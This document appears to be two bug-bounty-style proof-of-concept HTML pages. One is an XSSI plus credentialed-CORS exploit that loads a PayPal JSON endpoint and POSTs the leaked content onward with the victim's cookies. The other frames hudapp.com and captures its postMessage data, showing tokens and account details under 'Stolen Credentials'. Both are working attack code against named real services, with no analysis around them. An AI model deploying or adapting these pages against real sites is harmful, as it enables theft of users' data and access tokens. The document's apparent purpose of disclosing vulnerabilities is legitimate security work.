
<file: index.html>
<!DOCTYPE html>
<html>
<head>
  <title>PayPal MIME + CORS Exploit</title>
</head>
<body>
  <h1>XSSI + Credentialed CORS Exploit PoC</h1>

  <!-- Step 1: Load executable JSON (XSSI) -->
  <script src="https://registration.paypal.com/byob/pageContent/pageContent.json?country=US"></script>

  <!-- Step 2: After a delay, exfiltrate using credentialed CORS -->
  <script>
    setTimeout(() => {
      if (typeof content !== 'undefined') {
        fetch("https://postcollector.paypal.com/collector/collectorPost", {
          method: "POST",
          credentials: "include",
          headers: {
            "Content-Type": "application/json"
          },
          body: JSON.stringify({
            attack_type: "XSSI + CORS Chain",
            leaked_content: content
          })
        });
      } else {
        console.log("No global var found — content missing");
      }
    }, 2000); // wait to make sure script loads
  </script>
</body>
</html>
</file>

<file: postmesage.html>
<!DOCTYPE html>
<html>
<head>
    <title>HUD App Data Theft PoC</title>
    <style>
        body { font-family: Arial, sans-serif; max-width: 1000px; margin: 0 auto; padding: 20px; }
        #container { display: flex; flex-direction: column; gap: 20px; }
        iframe { width: 100%; height: 600px; border: 1px solid #ccc; }
        #results { padding: 15px; background: #f8f8f8; border: 1px solid #e0e0e0; }
        .cred-item { margin-bottom: 10px; padding: 10px; background: #fff; border-left: 3px solid #4CAF50; }
        .key { font-weight: bold; color: #333; }
        .value { color: #d32f2f; word-break: break-all; }
    </style>
</head>
<body>
    <h1>HUD App Sensitive Data Exfiltration PoC</h1>
    <div id="container">
        <iframe src="https://www.hudapp.com"></iframe>
        <div id="results">
            <h2>Stolen Credentials:</h2>
            <div id="credentials"></div>
        </div>
    </div>

    <script>
        // Listen for messages from the embedded HUD App
        window.addEventListener('message', (event) => {
            if (event.data.method === 'postMessagePlatformWidget') {
                const sensitiveData = event.data.data;
                
                // Display stolen data
                const credentialsDiv = document.getElementById('credentials');
                credentialsDiv.innerHTML = '';
                
                // Extract and display critical credentials
                const criticalData = {
                    'Widget ID': sensitiveData.public_id,
                    'API Endpoint': sensitiveData.settings.apiUrl,
                    'Storage API': sensitiveData.settings.storageApiUrl,
                    'Business Account': sensitiveData.settings.businessAccount,
                    'Access Token': sensitiveData.settings.accessToken || 'Present but hidden in this demo',
                    'App Version': sensitiveData.app_version,
                    'Template ID': sensitiveData.settings.template
                };
                
                for (const [key, value] of Object.entries(criticalData)) {
                    const div = document.createElement('div');
                    div.className = 'cred-item';
                    div.innerHTML = `<span class="key">${key}:</span> 
                                     <span class="value">${value || 'N/A'}</span>`;
                    credentialsDiv.appendChild(div);
                }
                
                // Show full stolen payload (hidden by default)
                const rawData = document.createElement('div');
                rawData.innerHTML = `<h3>Full Configuration:</h3>
                    <button onclick="this.nextSibling.style.display='block';this.style.display='none'">
                        Show Full Payload
                    </button>
                    <pre style="display:none;background:#333;color:#fff;padding:15px;">${
                        JSON.stringify(sensitiveData, null, 2)
                    }</pre>`;
                credentialsDiv.appendChild(rawData);
            }
        });
    </script>
</body>
</html>
</file>
